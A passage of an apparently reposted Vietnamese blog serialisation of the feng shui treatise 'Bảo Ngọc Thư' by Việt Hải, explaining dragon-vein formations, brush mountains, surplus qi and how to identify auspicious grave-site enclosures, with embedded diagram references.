hết cách Diệu tinh. Như Mộc, hỏa là Diệu thì ai cũng rõ; như Diệu là Thổ tinh,
lại thành ra tinh thể rất lớn, không mấy người biết nó là cái gì nữa. Còn cái
Diệu là Thủy tinh, coi như là một chi mạch đi, thường cũng khai trướng xuất
mạch, khởi phục như long hành không khác gì, cũng hoạt động uyển chuyển và rất
là khó nhận được là Diệu, nhưng long thì có âm có dương, Diệu thời thuần âm,
long thì càng đi càng dương lên, mà Diệu thì càng đi càng thu hẹp xuống, đến
đầu cuối cùng thì phiêu tán không kết cục, không thấy vựng huyệt ( thu gọn lại
và đột lên). Các thầy địa đến đây, họ thường băn khoăn là long đi đẹp, mà khó
điểm huyệt, nhưng có biết đâu là Diệu xuất thì làm gì có huyệt.</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: center;">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US"><!--[if gte vml 1]><v:shape
 id="_x0000_i1046" type="#_x0000_t75" alt="" style='width:240pt;height:214.5pt'>
 <v:imagedata src="file:///C:/Users/Dang/AppData/Local/Packages/oice_16_974fa576_32c1d314_4e1/AC/Temp/msohtmlclip1/01/clip_image019.jpg"
  o:href="http://i123.photobucket.com/albums/o308/lacvietdontoan/ht46-1.jpg?t=1201660939"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">- Long thể càng đi càng rộng lớn ra, đến đầu thì thành
tinh thể kết huyệt.<br />
- Diệu thể càng đi càng nhỏ hẹp lại, đến đầu không thành huyệt tinh.<br />
</span></b><b><span lang="EN-US"><br />
</span></b><b><span lang="EN-US">Bút sơn<br />
Bút sơn là cái sơn nhọn đầu, có hai thể: Thể sơn đứng và Thể sơn nằm.<br />
* Đứng cao là sơn đứng nhọn như cái đầu măng mới mọc; là bút Trạng nguyên, Tể
tướng.<br />
* Nằm thấp là tiến điền bút, thoái điền bút; hoặc Hỏa tinh ( nhọn đầu và nằm
thẳng).<br />
Trong các bút sa, thì cái thoái điền bút rất là khó nhận, phần nhiều cho là sơn
sa che huyệt, ngăn nước chảy thuận đi.</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: center;">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US"><!--[if gte vml 1]><v:shape
 id="_x0000_i1047" type="#_x0000_t75" alt="" style='width:240pt;height:105.75pt'>
 <v:imagedata src="file:///C:/Users/Dang/AppData/Local/Packages/oice_16_974fa576_32c1d314_4e1/AC/Temp/msohtmlclip1/01/clip_image020.jpg"
  o:href="http://i123.photobucket.com/albums/o308/lacvietdontoan/ht46-2.jpg?t=1201661060"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Minh diệu là thoái điền bút ở phía trước mặt. Quý địa, mà
hồ nghi không biết là bút, vậy xem họa hình trên đây để nhận rõ:<br />
<br />
Phụ đoán bút sơn</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">- Tiến điền bút là nghịch thủy chảy ra<br />
- Thoái điền bút thì thuận thủy chảy ra<br />
- Đoạn đầu bút là ở đằng sau tay ra<br />
- Vi quan bút ở trên án nẩy ra<br />
- Học sĩ bút là ngọn cao giáp mây<br />
- Trạng nguyên bút là đâm xiên lên cao và ở Cấn vị<br />
- Tú tài, Cử nhân bút là ở tên giá bút ra<br />
- Họa sĩ bút là loạn bút tầm thường, chẻ 2,3 ngọn<br />
- Thái sư bút là thường ở phương Kiền, Khôn, Cấn, Tốn<br />
- Bút đầu đới thạch ( đá) là giao dịch bút, ngoại sứ, ngoại giao bút.<br />
&#8220; Ẩn tiền nhược kiến bút đấu khai; thập tao phó cử cửu không hồi&#8221;! Nghĩa là:
Phía trước án, thấy đầu bút mở ra, là &#8220; ma thiên bút&#8221;&#8230; thì mười (10) khoa đi
thi, chín (9) khoa trượt về không!<br />
&#8220; Bút giá hậu đầu, tài cao bất đệ&#8221;! Nghĩa là: &#8220; Bút gác ở đằng sau mộ, thì học
giỏi, nhưng thi không đậu!<br />
</span></b><b><span lang="EN-US"><br />
</span></b><b><span lang="EN-US">Dư khí<br />
Dư khí có hai loại: Đại dư khí và Tiểu dư khí.<br />
Đại dư khí: Đại long mạch kết đại địa rồi sau lại thừa khí, đi ra lại kết tiểu
địa nữa.<br />
Tiểu dư khí: Cái huyệt tinh thè lè ra ở dưới, trước mặt, như lưỡi con trai, con
sò hoặc môi con cá chiên, bằng phẳng, gọi là &#8220; nhân lậu&#8221; ( cái mền, cái đệm).<br />
Đại dư khí thì đại long mạch mới có; hoặc cực vượng chi long mới có, mà không
có cũng được. Còn tiểu dư khí thì không nên thiếu, thiếu dư khí là long bạc
nhược, thiểu nhân dinh ( ít con cháu) câu chữ: &#8220;Bạn vô dư thiệt, hãn sinh nhi&#8221;
là nghĩa đó.<br />
</span></b><b><span lang="EN-US"><br />
</span></b><b><span lang="EN-US">Luận hình<br />
</span></b><b><span lang="EN-US">- Tại sao cứ phải nói đến hình nọ,
hình kia.<br />
- Bởi vì, xưa cho những diệu lý ( lẽ hay) khó nói cho thường nhân cùng thông
hiểu, nên mượn lấy cái hình tượng để ví vào thì dễ hiểu biết hơn, vì những sơn
đầu cũng có thành hình thực. Cho nên kinh Ngọc tủy bàn luận về hình thể, nhưng
vô hình thì có nhiều mà hữu hình thì ít.<br />
<br />
Mỹ địa ( đất tốt, hay) không hẳn là phải thành hình thể gì cả, mà đời cứ muốn
bàn nói đến hình thể, là vì tinh thần ( tinh phong, gò đống) không biết gọi nó
là gì để phân tách ra được; chi, cán cũng không phân biệt được, sinh khí cũng
chẳng rõ là thế nào, huyệt pháp cũng chẳng am tường, thiên tinh lý khí cũng
chẳng hiểu ra sao, như thế thì không thể nói ra được một câu. Mà đạo lý thì
không thể không nói, không làm sao được. Cho nên chỉ luận hình nọ, hình kia,
cho người ta nghe, thì mới vui thích. Chứ thực ra không cần hình tượng gì cả,
cũng vẫn hay, vẫn quý. Là vì hay dở, quý tiện, đều do địa khí sinh ra, chứ
không phải là ở hình tượng. Vậy những người hiểu hình thì không phải là hạng
Minh sư.<br />
</span></b><b><span lang="EN-US"><br />
</span></b><b><span lang="EN-US">La thành<br />
La thành là cái sơn sa bao bọc chu vi cả phía trước, phía sau, bên tả, bên hữu
của huyệt, như cái thành lũy rộng lớn. Đất nào là cực đại cán long, thì mới có
những tùy sa của bản thân đi ra, quanh làm La thành. Còn các đất khác thì mượn
khách sa họp lại mới có La thành. Được một lần bao là kín, không có chỗ khoáng
khuyết là tốt rồi. Nếu nhiều lần thì là đại quý địa.<br />
<br />
La tinh, Cầm tinh, Thú tinh<br />
Hoa biểu, Hấn môn, Bắc thần</span></b><b><span lang="EN-US"><br />
</span></b><span lang="EN-US"><br />
</span><b><span lang="EN-US">* La tinh là cái gò đống hoặc đống đá
nhỏ ở thủy khẩu, hoặc 1,2,3 đống nổi lên ngăn chặn nước chẩy, để đóng cửa giữ
nội khí khỏi tán. Cái tinh phong này với tổ long mà ứng liền ra, hẳn là Đại
tinh khởi tổ thì thủy khẩu mới có những tinh ấy, đó là Hỏa tinh dư khí nên gọi
là La. Những long sơn thấy Hỏa tinh khởi tổ thì mới phát đại quý! Vậy thấy La
tinh, tức là biết quý long, quý huyệt rồi.<br />
* Tinh phong cũng có cái Ngũ tinh hoặc Cửu tinh biến ra, hoặc thành Quy (rùa),
Xà ( rắn) hình, thì gọi là Cầm tinh.<br />
* Thú tinh cũng là những tinh phong ở thủy khẩu, nhưng Thú tinh thì cao lớn ,
Cầm tinh thì thấp bé. Những tinh này tương phối thì hay.<br />
Nếu một bên như hình Sư tử, một bên như hình con voi, thì gọi là Sư tượng bả
thủy khẩu. Thú tinh thì hình biến hóa nhiều hoặc như Hổ, hoặc như Lân, như Sư,
như Tượng v.v&#8230;<br />
* Hãn môn là hai cái sơn đứng cao lên như canh gác thủy khẩu, nghĩa là ngăn
thủy khẩu, nên gọi là Hãn môn. Hãn môn thì phần nhiều là thuộc về Cửu tinh. Chỉ
có Thái âm, Thái dương thì gọi là Nhật Nguyệt hãn môn, là đất cực quý.<br />
* Hoa biểu, nếu hai cái sơn hình mộc tinh, thì gọi là hoa biểu hãn môn, một cái
cũng là Hoa biểu.<br />
* Bắc thần là cái đại sơn ở thủy khẩu, thường là ba tinh: Liêm trinh, Phá quân,
Lộc tồn. Ở xa trông như Thái tổ sơn một phương, nhưng ở gần mà xét thì là cái
chi cước gần thủy khẩu, không hay xa ra, nên gọi là Bác thần. Tinh này tốt quý,
phi Đế vương địa thì không hay có!<br />
<br />
Đi tìm long ( mạch ) , thì trước hết phải biết Sơn từ phương nào lại, đột khởi
lên? Thủy từ phương nào chẩy lại giao hợp? Phía nào là trước mặt? Phía nào là
sau lưng? Đâu là cán long? đâu là chi long? Chỗ nào là chuyển thân? Chỗ nào là
giao hội, tụ hợp? Đại lược cả một vùng đó, nhập trong tâm mình rồi. Theo như
chỗ đó thì đâu là chủ kết? Đâu là tùy kết? Có tể suy tìm được. Nếu không nhìn
thấy thì phải lên đỉnh núi cao mà trông mới thấy long tích và rõ được tổ tông,
cũng không phải là khó! Chỉ khó là theo long tích ( xương sống mạch), đi thẳng
đến chỗ tận xứ ( chỗ hết sơn), mà lại không phải tận xứ, vì không thấy khai
trướng, không thấy biến đổi phục khởi. Tức là long mạch còn đang đi, chưa phải
chỗ kết huyệt. Còn tiềm ẩn, sẽ tiếp khởi tông sơn khác, thì phải theo long mà
tìm. Hễ thấy khai trướng, bất luận dài, ngắn, rộng, hẹp hễ thấy trung xuất (xuyên
tâm) vi động là kết huyệt đấy.<br />
<br />
Vậy thì Tổ long cũng có cách của Tổ long, Tông long cũng có cách của Tông long.
Khai trướng cũng có cách của Khai trướng, Xuất mạch cũng có cách của Xuất mạch,
Cán có cách của Cán, Chi có cách của Chi. Mà Chi Cán chuyển thân, hành độ, khúc
triết, đốn khởi mọi cách là do long sơn biến chuyển ở khoảng quá quan, độ giáp,
chẳng chỗ nào là không có cách. Nhưng mà chỗ giáp là tối khẩn, cần ở hai bên
nghinh, tống, bài bố thị vệ, ủng hộ để cung cấp chỗ không khoáng, bồi bổ chỗ khuy
khuyết ( thiếu thốn); hết thẩy cũng có cách tác dụng thần điệu cả, đều đặt ở
chỗ hành độ.<br />
<br />
Đời xưa, Dương Công chỉ luận long tinh; Liêu Công chỉ luận huyệt tinh; Lại Công
chỉ luận phương vị. Cả ba nhà đều không tường hành độ, không biết long biến hóa
chính hay tùy.<br />
Vậy thì thành tụ hoặc bại hoại, là bởi ở những hành độ kể trên. Nếu không tường
hành độ, thì dầu có thánh thần đến thế nào cũng vẫn còn là mơ hồ! Vậy trung
gian các nhà Triết lý đã công luận: Phải hiểu thấu hành độ của long thì mới là
tường tận.<br />
Thái tổ mà nhiều Hỏa tinh là cách Long lâu, Phượng các, Xung tiêu phượng (
Phượng vượt mây), Cái thiên kỳ ( cờ che lưng trời) v.v&#8230; Lại còn những biến hóa
kỳ quái, không thể gọi tên được và còn đặc khởi nhiều cách, như là Trướng thiên
thủy, Thấu thiên thổ, Hiến thiên kim, Xung thiên mộc, Nhật hoa vân lạn, Trùng
vân phúc vụ, Bảo điện, Bảo tòa, Phi tiên, Phi long v.v&#8230;những tinh thể ấy đều có
thể là Tổ sơn, nhưng cũng có nhiều cách lạ kỳ:Ngũ tinh tụ giảng, Ngũ tinh quy
viên, Ngũ tinh thố chí; hoặc Thiên trì, Ngưỡng thiên hồ ( là những cái hồ, cái
ao ở trên đỉnh núi cao, hàng mấy chục, trăm dặm), sức người không tể đi tới
được, hoặc rộng dài hàng mấy trăm ngàn dạm, trên đỉnh ngọn thường cao khuất mây
mù như núi tuyết, có khi đóng thành khối băng, muôn ngàn xưa không tiêu tan
được, đấy là Cực đại Thái tổ sơn, nhưng trong địa cầu này cũng ít có, thường
thường Thái tổ sơn là đặc khởi lên mấy ngọn núi cao ở trong xứ, miền, tỉnh,
quận. Kế đó, lại phục khởi ra mấy rặng núi dài rộng, trông thì thấy mà đi thì
không thể tới cùng tận; trong đó thường cũng có nhiều đại địa phú quý, thịnh
vượng bền lâu.<br />
<br />
Nếu những hành độ hoặc cách cục nghiêng bên tả, lệch bên hữu, vừa phản vừa
phục; hoặc như là gầy gò trông như lột da, róc thịt là thế lực bình thường,
cũng có thể yên định phần mộ hoặc dương cơ kết phát phú quý, nhưng không phồn
thịnh lâu bền, là vì tổ sơn, tông sơn, lực bạc, cớ vậy!<br />
<br />
* Tông sơn đại khái cũng như tổ sơn, hành long trường viễn. Khoảng giữa ngừng
lại, phục xuống một tiết ( đoạn) rồi lại đột khởi lên tinh thần ( sơn cao) để
mở thêm tông phái ( chi nhánh). Nhưng tổ sơn phần nhiều là lão đại ( to lớn)
thì tông sơn mới cường tráng. Tổ thì một, nhưng tông thì phân ra 2,3 hoặc 5,10
rặng núi không chừng, càng nhiều càng quý.<br />
Tông cũng có đại tông, tiểu tông, cũng như thân cây nẩy cành, phân nhánh, mầm,
lá vô hạn.<br />
Tổ sơn mà điệp điệp ( nhiều núi) Tông cũng trùng trùng (nhiều lần núi). Tức là
Tổ có dày công, Tông có đức lớn. Tông cũng gọi là Thiếu tổ, tiết nào khai
trướng là hay có kết huyệt. Khai trướng dài rộng là đất to, ngắn hẹp là đất
nhỏ.<br />
Khai trướng là quý cách của hành long. Ví như quý nhân ra đi, hẳn là có những
cờ biển, trưng bày ra hai bên uy nghi rực rỡ!<br />
* Hỏa tinh khai trướng gọi là Liên hoa trướng, cư sỉ ( răng cưa); Kiềm vân (mây
hình cái kiềm); Phượng quán ( mào phượng); Kê quán ( mào gà); Long diễm ( vây
rồng).<br />
* Mộc tinh gọi là Lan hoa trướng; Nhất lâm xuân duẫn ( một rừng măng non); Mãn
sàng nha hốt ( dầy giường hốt ngà); Vạn hốt triều thiên ( nhiều hốt chầu trời).<br />
* Mộc hỏa tương liên gọi là tản thương ( dàn súng); Liệt kích ( hàng dáo); Bút
trận (nhiều ngọn bút) v.v&#8230;<br />
* Thủy tinh khai trướng gọi là Vân mẫu trướng ( ý nói Vương mẫu trên mây); Thủy
tinh ( sao sáng trong nước); Phù dung trướng ( hoa phù dung).<br />
* Thổ tinh khai trướng gọi là Bình ( cái bình phong) hay là Liệt bình ( một dãy
bình phong) trướng.<br />
* Thủy, thổ tương bạn ( liền nhau) gọi là thủy thổ liên vân. Chi có Kim tinh
thì không khai trướng. Liên kim tức thành thủy, gọi là Vân Mẫu trướng hay là
Phù dung trướng ( khai trướng hình như hoa cây phù dung).<br />
<br />
Khai trướng quý nhất là hoành phi, trường đại ( sơn sa buông ra ngang và dài
rộng, một, hai dặm hoặc 5,7 dặm không chừng; hoặc mấy trăm dặm càng dài, rộng,
lớn, cao, càng quý, tức là đại địa ở trong khu vực đó. Có chỗ khai một lần, chỗ
khai 2,3 lần hoặc 5,10 lần bao bọc không chừng, càng nhiều lần bão nhiễu càng
quý thêm bấy nhiêu, tức là đại quý, đại địa mới có trùng trùng điệp điệp sơn sa
loan bão như vậy.<br />
<br />
Tóm tắt: Khai trướng là mở màn, tức là long sơn đương di lững lại rồi mở ra hai
bên tả, hữu, như con chim xòe ra hai cánh, hoặc ngắn , hoặc dài, lìa tổ, tông
đi xa ra, và khởi phục; thường biến hóa ra nhiều hình dạng như Long lâu, Phượng
các, Bút, Kiếm, Cờ, Trống. (Xem các cách họa đồ hình kiểu cách kể trên).<br />
Trướng khai ra hai bên, khoảng giữa trướng thò sơn hình gì ra chẳng hạn: đấy
gọi là xuyên trướng trung hành hay là khai trướng xuyên tâm cũng vậy. Chính là
nơi kết huyệt ở đó, và quý cách là ở đó.<br />
Khai trướng trung xuất, mà có cái sơn hình Hỏa tinh buông rủ xuống, gọi là &#8220;
Trướng nội tướng quân&#8221;hay là &#8220;Trướng hạ quý nhân&#8221; tựa như quý nhân xuất tướng,
tức là quý cách đó.</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Giải thích thêm</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">- Thế nào là khai trướng?<br />
- Ở chỗ long thân đâm thò sơn khác ra hai bên. Ví dụ, như con chim xòe hai cánh
ra, hay là hai cánh cửa mở ra vậy.<br />
- Thế nào là Trung xuất? là xuyên tâm?<br />
- Ở chính giữa chỗ khai trướng mà có long sơn thò ra là trung xuất hay là xuyên
tâm cũng thế. Ví như người trong cửa nhô ra vậy.<br />
Ở dưới Tổ sơn hay Tông sơn và dưới long tiết đều có chỗ xuất mạch.<br />
<br />
Chính diện trung xuất là cách quý nhất ( số 1, ở khoảng giữa phía trước), nhưng
trời đất cũng có nhiều cái kỳ dị, núi sông cũng có nhiều cái kỳ, nên địa lý
cũng phải quý những cái kỳ, chứ không thể nhất định. Vì có những cái tinh phong
không tác chính diện, và cũng có cái trung xuất là giả ( dối) mà kỳ xuất lại là
chân ( thực).<br />
<br />
Đạo trời đất thì cái trung chính là nhất, nhưng ở chỗ trung chính không định
thể thì phải tùy ở cái tinh thần mà lấy làm trung chính. Cho nên tinh phong có
cái chính diện mà còn sợ không phải là chính diện và cũng có cái trung xuất mà
còn sợ không phải là cái trung xuất; Bởi vì, mạch có cái trung xuất, có cái kỳ
xuất là thiên địa an bài, chứ không phải là người tự hiếu kỳ.<br />
<br />
Vậy tự thuật: Thấy rõ một chỗ Tổ, Tông bạt khởi như Long lâu, Phượng các, Triển
khai trướng dực, chính giữa rủ xuống một cái long mạch, ai trông thấy mà không
bảo là chân! Thế mà giả! Vì nó chuyển đi chưa được một, hai tiết hốt nhiên đoạn
tuyệt, ngoảnh về bên tả, nhìn về bên hữu, đều thấy bức bách, ( chật hẹp)
nghiêng lệch, thô ngạnh không biến hóa; hoặc bên sinh, bên tử v.v&#8230;Nếu nhầm mà
cứ cho là đúng và cưỡng làm thì tất nhiên bại tuyệt!<br />
<br />
Nhưng Minh sư thì không lầm, liền theo tìm ở Kiên ( vai); hoặc ở Giác ( góc),
hễ thấy được một cái long mạch xuất tinh xảo, uyển diệu ( dịu dàng, mầm dẻo)
rồi nhìn xem phía trước, phía sau, ben tả, bên hữu thấy sơn thủy hồi hoàn loan
bão, đường tụ, án triều, khoan dung ( rộng rãi) tương xứng mới là chân xuất.
Nhưng còn phải xem cả sa thổ có nhuận sắc, có sinh khí, tức là cây cỏ tốt tươi;
nếu thạch cốt thô lộ hoặc cát rời, sỏi vụn, khô khan, cây cằn cỏ héo, tức là tử
khí vô mạch, thì đều là giả xuất. Nếu hạ táng tức là tài tán, gia vong! Nhân
đinh tuyệt tự!</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><i><span lang="EN-US">Còn tiếp</span></i></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Việt
Hải</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">(
Trích từ nguồn :http://www.lyhocdongphuong.org.vn - dienbatn giới thiệu ) .</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<br /></div>
<h1>
<span lang="EN-US"><span style="font-family: Times, Times New Roman, serif; font-size: small;"><a href="http://vn.rd.yahoo.com/blog/mod/art_title/*http:/vn.myblog.yahoo.com/dienbatn/article?mid=555" target="_parent"><span style="text-decoration-line: none;">BẢO NGỌC THƯ - VIỆT HẢI . 5</span></a><o:p></o:p></span></span></h1>
<div class="MsoNormal">
<span lang="EN-US"><span style="font-family: Times, Times New Roman, serif;">Thư mục: <a href="http://vn.myblog.yahoo.com/dienbatn/index?l=f&amp;id=7" target="_parent"><span style="text-decoration-line: none;">TÀI LIỆU - SÁCH
CỔ</span></a> | <o:p></o:p></span></span></div>
<div class="MsoNormal">
<span lang="EN-US"><span style="font-family: Times, Times New Roman, serif;">Đăng ngày: 17:09 11-08-2008 <o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US" style="background: rgb(255, 255, 64);">Bảo Ngọc Thư (phần 1) - Đại khái hình đồ</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: right;">
<span style="font-family: Times, Times New Roman, serif;"><b><i><span lang="EN-US" style="background: rgb(255, 255, 64);">Việt Hải</span></i></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><i><span lang="EN-US">Đ</span></i></b><b><i><span lang="EN-US">ây
là cái tổ long khoảng chừng một quận: Hỏa sơn khai lưỡng kiên, trung thùy viên
nhũ, chỉ nhi bất hành, mạch tòng hữu kiên xuất bách lý, kết quận thành. Kỳ
trung xuất giả. Dã sư, đại phú nhân đồ táng. Vạn kim hôi bại! Tử tôn tẩu tha
hương, cánh tuyệt vô hao!</span></i></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Đại khái hình đồ</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Đây là cái tổ long khoảng chừng một quận: Hỏa sơn khai
lưỡng kiên, trung thùy viên nhũ, chỉ nhi bất hành, mạch tòng hữu kiên xuất bách
lý, kết quận thành. Kỳ trung xuất giả. Dã sư, đại phú nhân đồ táng. Vạn kim hôi
bại! Tử tôn tẩu tha hương, cánh tuyệt vô hao!<br />
Xét đây là cách trung mạch &#8220; Hỏa hạ xuất kim&#8221;, &#8220; Mẫu khắc tử&#8221; không thể dùng
được, khí tượng cũng ác! Thời sư cho là Phi phượng hình, cưỡng táng, cho nên
bại tuyệt.<br />
Chính mạch nó xuất ở bên vai hữu sa, bên tả sa cũng có sơn phối hợp. Vậy biết
là trung xuất mà không phải là trung, mà là giả xuất ( giả đối). Bên kiên xuất
mới phải là chân xuất ( thực).<br />
<br />
Luận cục</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US"><!--[if gte vml 1]><v:shape id="_x0000_i1048" type="#_x0000_t75"
 alt="" style='width:130.5pt;height:194.25pt'>
 <v:imagedata src="file:///C:/Users/Dang/AppData/Local/Packages/oice_16_974fa576_32c1d314_4e1/AC/Temp/msohtmlclip1/01/clip_image021.jpg"
  o:href="http://i123.photobucket.com/albums/o308/lacvietdontoan/ht54.jpg?t=1201661348"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]-->Tìm long nếu đã nhận rõ được long cách hành
độ dẫn chuyền đến chỗ sáp thành, tức nơi sơn hoàn thủy bão thu vào, hội hợp lại
thành một vùng, chung quanh bao bọc như hình cái vòng. Trong vòng đó dọi là
Cục.<br />
Cục thì có: Đại cục, Trung cục, Tiểu cục.<br />
- Đại cục là cái bản sơn tự Thủy tổ xuất ( ở Thái tổ sơn ra) với các triều sơn
cũng tự Thái tổ xuất, đều cùng triền hộ ( ràng quấn, hộ vệ) với nhau hợp thành
một vòng tròn, rộng lớn là Đại cục.<br />
- Trung cục là cái bản sơn ( cái sơn chính gốc) và những triều sơn đều ở Thiếu
tổ ra, và cùng triền hộ với nhau, hợp thành một vòng gọi là Trung cục. ( Nếu
thế cục, thật rộng to cũng là đại cục).<br />
- Tiểu cục là cái bản sơn tự Phụ mẫu sơn ra với những triều sơn, đều ở đầu cuối
cùng có tay, chân của trướng mịch sơn ( tức là tiểu chi sơn hợp lại), hợp lại
một vòng nhỏ hẹp, gọi là Tiểu cục.</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Đồ cục<br />
<br />
Tất cả long mạch không có lý nào trực hành trực kết, nên phải mỗi đoạn, mỗi
tiết, biến hóa ra mới thành kết cục. Xem đồ hình đại lược dưới đây:<br />
Đại cục là Thành; Trung cục là Viên; Tiểu cục là Đường.<br />
Nội cục thì là tay và miệng.</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: center;">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US"><!--[if gte vml 1]><v:shape id="_x0000_i1049" type="#_x0000_t75"
 alt="" style='width:150pt;height:210.75pt'>
 <v:imagedata src="file:///C:/Users/Dang/AppData/Local/Packages/oice_16_974fa576_32c1d314_4e1/AC/Temp/msohtmlclip1/01/clip_image023.jpg"
  o:href="http://i123.photobucket.com/albums/o308/lacvietdontoan/ht55.jpg?t=1201661519"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Nhận cục</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Đi tìm long, dầu thấy long hàn ngoạn mục ( đẹp mắt) nhưng
không thấy hội cục, thì không phải là nơi kết huyệt.<br />
Nhận cục phải tinh tường. Chớ có lầm tưởng! Tuy ba (3) đường ( minh đường) cùng
trong một cục, nhưng Đường môn ( thủy khẩu của tiểu cục) không hẳn đối với
Thành môn ( thủy khẩu của Trung cục). Viên môn không hẳn đối với Thành môn
(Thủy khẩu của Đại cục) tức là không chẩy ra cùng một phía, đó là Thiên nhiên
bố trí ( bầy đặt sẵn) do Tạo hóa an bài. Xem họa đồ giả thiết đại lược dưới
đây:</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: center;">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US"><!--[if gte vml 1]><v:shape id="_x0000_i1050" type="#_x0000_t75"
 alt="" style='width:165.75pt;height:240pt'>
 <v:imagedata src="file:///C:/Users/Dang/AppData/Local/Packages/oice_16_974fa576_32c1d314_4e1/AC/Temp/msohtmlclip1/01/clip_image025.jpg"
  o:href="http://i123.photobucket.com/albums/o308/lacvietdontoan/ht56.jpg?t=1201661586"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Kết tác xứ</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Có cục đất ở một địa phương. Tổ sơn khai trư<!--[if gte vml 1]><v:shape
 id="_x0000_i1051" type="#_x0000_t75" alt="" style='width:161.25pt;height:195.75pt'>
 <v:imagedata src="file:///C:/Users/Dang/AppData/Local/Packages/oice_16_974fa576_32c1d314_4e1/AC/Temp/msohtmlclip1/01/clip_image026.jpg"
  o:href="http://i123.photobucket.com/albums/o308/lacvietdontoan/ht57.jpg?t=1201661657"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]-->ớng, Chủ sơn long trường đại, loan hoàn có
thể gọi là đại cục, trong cục tinh phong la liệt, cao đại, đê tiểu, đủ Ngũ hành
tinh thể, hình như Tiên đới, Thiên hoa, Ngô đồng, Nga mi, Bán nguyệt v.v&#8230; Sư,
Tượng, Bả môn (sư tử, voi trấn giữ cửa thành) nhưng cửa thành không phải là chủ
long, và lại thô ngạnh phản diện, không phải là chỗ khí mạch chung tụ, thế mà
thời sư đặt táng ở thành môn cho là phải huyệt, đáng tiếc thay!<br />
Trong vòng đại cục này tuy có nhiều nhà hạ táng, nhưng chỉ có hai (2) ngôi kết
huyệt đúng, còn phần nhiều là sai lầm, sinh tai họa. Và số ít tuy không kết
phát, nhưng cũng tạm yên được, không bị phản hại lắm!<br />
Độc giả nhận xét: những khuyên nhỏ là nơi đặt mộ, xem trong đồ cục&nbsp;bên
đây, rồi khi đi đến những nơi địa hình địa vật rộng lớn trong vòng 5,7 cây số
hoặc hai, ba chục cây số chẳng hạn, mà tìm thấy nơi kết tác huyệt trường, là
thành công, thành tài, danh sư địa lý rồi.</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Cục thường cũng gọi là Đường hoặc là Dương.<br />
Những Đại địa phần nhiều là có tam Đường hoặc tứ Đường: Tiểu Đường, Nội Đường,
Trung Đường, Ngoại Đường, nhưng tứ Đường không phải cục nào cũng đều hiện thấy
ở cả trước mặt. Có cục, Đường ở bên tả, hoặc ở bên hữu có một đường. Ở phía sau
lưng, có nước tụ, lại thành một đường thuận thủy có một đường, lại có chỗ hoành
thủy ( chảy ngang) khai một đường và nghịch thủy cũng có tụ một đường, nhưng
ba, bốn minh đường cũng vẫn là một huyệt chứ không được mỗi đường, lại tìm một
chủ huyệt khác nữa dầu có huyệt nữa, cũng chỉ là tùy huyệt thôi, ít khi có 2
chủ huyệt.<br />
<br />
Đi tìm long mạch, nếu thấy phía trên ( đầu) có mấy chi rủ xuống, ở phía dưới
